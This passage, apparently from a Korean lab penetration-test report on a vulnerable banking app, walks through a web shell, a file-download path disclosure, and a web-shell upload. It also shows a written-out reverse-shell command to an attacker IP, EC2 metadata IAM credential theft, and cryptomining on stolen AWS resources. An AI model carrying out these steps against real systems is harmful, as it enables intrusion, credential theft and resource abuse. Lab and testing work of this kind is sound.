port는 서버가 리스닝할 포트 번호.

convertToUTF8은 입력 문자열을 UTF-8로 변환한다.

shellProcess와 shellOutput은쉘 프로세스와 그 출력을 저장한다.

startShell은 새로운 쉘 프로세스를 시작하고, stdout 및 stderr를 처리하여 쉘의 출력을 shellOutput에 저장.

* **서버 및 WebSocket 설정**



[그림 ] 웹쉘의 서버 및 웹 소켓

server는 Express 애플리케이션이 리스닝하는 서버이다.

wss는 WebSocket 서버 인스턴스이다.

wss.on('connection', (ws) => { ... })은 클라이언트가 WebSocket 서버에 연결될 때의 이벤트 핸들러.

따라서, 클라이언트가 WebSocket 서버에 연결되면, 클라이언트가 보낸 메시지를 수신하여 쉘 명령어로 실행.

또한, exit 명령어를 수신하면 쉘 프로세스를 종료하고 새 쉘을 시작한다.

명령어의 실행 결과는 일정 시간(500ms) 후에 클라이언트로 전송.

app.get('/', (req, res) => { ... })은기본 경로 /에서 "WebSocket 서버가 실행 중입니다."라는 메시지를 반환하는 라우트이다.

다시 말하면 이 코드는 서버에서 쉘 명령어를 실행할 수 있는 기능을 제공.

* + 1. **에러 페이지 노출과 파일 다운로드 취약점으로 하위 디렉토리 파악**
* **공지사항의 파일 다운로드시 에러 페이지 중요 정보 노출을 통한 하위 디렉토리 파악**



[그림 ] 파일 다운로드 에러 페이지

위와 같이 다운로드 받을 수 없는 폴더를 filename에 넣어 오류 페이지를 띄워서 /home/ubuntu/AWS-TurtleBank/TurtleBank-API/lib/api/notice/download.js 라는 하위 디렉토리의 경로를 알아 내었다.

위 에러 페이지에서 node_modules라는 이름과 express 라는 이름으로 서버가 node.js 라는 것을 알수 있다. 그러면 파일이 저장되는 경로를 알 수 있는 app.js 파일을 찾을 수 있다.

* **파일일 저장되는 경로가 들어있는 app.js 파일 다운**



[그림 ] DB 계정정보 있는 app.js 다운

위와 같이 url을 입력하여 app.js를 다운 받는다.



[그림 ] 저장되는 파일의 절대 경로

app.js에는 위 그림과 같이 파일이 저장되는 절대 경로를 알 수 있다.

* + 1. **웹 쉘 업로드**
* **파일 업로드 취약점을 이용**



[그림 ] 웹쉘 업로드

XSS으로 획득한 admin 계정으로 공지사항에 웹 쉘을 업로드 할 때, burp suite로 잡는다.

파일이 업로드 되는 경로를 공격자가 임의로 바꿔서 업로드.

그러면 게시글을 삭제 해도 파일은 남아 있다.

* + 1. **리버스 쉘로 대상 서버와 공격자 서버 연결**
* [https://www.revshells.com/](https://www.revshells.com/%EC%9D%84) **을 이용하여 리버스 쉘을 위한 명령어 생성**



[그림 ] 리버스쉘 사이트

위 사이트에 접속하여 공격자의 IP와 열어 둘 포트를 적어 명령어를 생성.

* **공격자 서버에서 9999포트를 열어두어 수신대기 상태로 만들기 위해 명령어를 입력한다.**



[그림 ] 공격자 서버 포트 오픈

nc - lvnp 9999는 Netcat이 포트 9999에서 들어오는 TCP 연결을 수신하도록 설정하고 수신하는 모든 연결에 대한 자세한 출력을 제공한다.

* **타겟 서버에서 공격자 서버의 9999번 포트로 연결 시도하도록 명령어를 입력한다.**



[그림 ] 타겟 서버에서 공격자 서버로 연결 요청

sh -i >& /dev/tcp/43.202.54.66/9999 0>&1 의 의미는 대화형 셸을 시작하고,

셸의 출력과 오류 스트림을 모두 '9999' 포트의 '43.202.54.66'에 대한 네트워크 연결로 리디렉션 하여, 원격 서버가 쉘에 명령을 보낼 수 있도록 한다.

* **명령어를 순차적으로 입력하면 공격자 서버와 타겟 서버가 리버스 쉘로 연결이 된다.**



[그림 ] 공격자 서버와 타겟 서버 연결

공격자 서버에서 리버스 쉴로 외부에서는 접근 할 수 없는 타겟 서버의 내부로 침투 할 수 있다.

* + 1. **침투 한 EC2에서 부여된 권한 확인 및 임시 토큰 생성**
* **메타데이터에 토큰 값을 요청**



[그림 ] 메타데이터 서버에 토큰 요청

위와 같이 입력하여 마이데이터 서버에 6시간동안 유지되는 토큰을 요청한다.

* **받은 토큰 값으로 메타데이터 항목에 접근**



[그림 ] 메타데이터 정보 요청

위 명령어를 입력하여 메타데이터의 latest/meta-data/ 경로에 접근을 하면 해당 EC2와 관련된 정보를 알 수 있다.

여기에서 iam에 관련된 정보도 있음을 알 수 있다.

iam/ 이라고 나와있는 것을 보아 하위 폴더가 있음을 알 수 있다.

* **iam/ 내부로 이동**



[그림 ] iam/

위와 같이 명령어에 iam을 추가하여 폴더로 들어가면 security-credentials가 있는 것을 알 수

있고, 폴더로 되어 있음도 알 수 있습니다.

* **security-credentials/ 내부로 이동**



[그림 ] security-credential/

security-credentials/ 내부로 들어가면 EC2에 부여되어 있는 iam 권한이 ADMIN-ACCESS라는

것을 알 수 있습니다.

* **ADMIN-ACCESS의 임시 CREDENTIALS 획득**



[그림 ] admin-access의 임시 토큰

마지막으로 ADMIN-ACCESS를 요청하면 위 사진과 같이 해당 ec2에 부여되어 있는 iam의

admin-access 권한의 임시 토큰을 확인 할 수 있다.

* + 1. **임시 권한 획득 후 EC2 생성 및 코인 채굴**
* **AWS Configure 설정**



[그림 ] AWS configure

위에서 얻은 AWS 관련 정보들을 갖고 임시 권한 획득이 가능.

* **EC2 생성을 위해 key pair 생성**



[그림 ] 키페어 생성

public, private rsa key pair가 생성된다.

* **key pair를 EC2에 등록**



[그림 ] 키페어 등록

생성한 키페어를 EC2에 등록.

* **등록한 키페어를 이용해 인스턴스 생성**



[그림 ] EC2 생성

ami, 개수, 인스턴스 타입, 키페어, 보안그룹, 서브넷, 볼륨을 모두 선택해 EC2를 생성합니다.

nvidia GPU를 사용하는 인스턴스로 생성.

* **생성한 인스턴스의 퍼블릭 IP 확인**



[그림 ] 생성한 EC2의 IP확인

생성한 인스턴스의 id를 확인하고, 해당 인스턴스에 부여되어 있는 퍼블릭 IP를 확인.

* **인스턴스 접속**



[그림 ] 생성한 EC2 접속

인스턴스 생성 시 사용한 키페어와 생성된 EC2의 IP로 EC2에 접속힌다.

* **인스턴스 내 miner 폴더 만들기**



[그림 ] 폴더 생성

miner 폴더를 하나 만든다.

* **설치 파일 설치**



[그림 ] 채굴 프로그램 다운

마이너 실행을 위한 설치파일들을 다운받는다.

먼저, 해당 리눅스의 버전에 맞는 ethminer를 찾아 다운받는다.

이후, miner 폴더 안에 압축을 푼다.



[그림 ] cuda, cuda tool-kit 다운

다음으로, ethminer를 실행시키는 데 필요한 cuda와 cuda-toolkit을 miner 안의 bin 폴더에

설치한다.



[그림 ] nvidia 드라이버 설치

최적의 성능과 호환성 및 안정성을 보장하기 위해 nvidia 드라이버 설치.



[그림 ] cuda 드라이버 설치

cuda를 작동하기 위한 cuda-driver를 설치.

* **공격자 계정 입력 및 채굴 시작**



[그림 ] 채굴 시작

공격자의 miningpoolbub 주소를 넣고 채굴을 시작한다.

* + 1. **침투 한 EC2에서 mysql 접속 계정 정보를 이용하여 회원의 개인정보 획득**
* **리버스 쉘 내부 접속**



[그림 ] 공격자 포트 오픈



[그림 ] 공격자 서버에 연결 요청

공격자 서버에서 9999번 포트를 열어두고 피해자 서버에서 공격자 IP의 9999번 포트로

접속을 하게 웹 쉘에 명령어를 쳐서 리버스 쉘 연결.

* **config 폴더 및 config.json 파일 확인**



[그림 ] config 폴더

ls 명령어를 입력하여 무슨 파일이 있는지 찾았더니, config 폴더가 있는 것을 확인함.



[그림 ] config/ 이동

config 폴더에 들어가니 config.json 파일이 있는 것을 확인함.

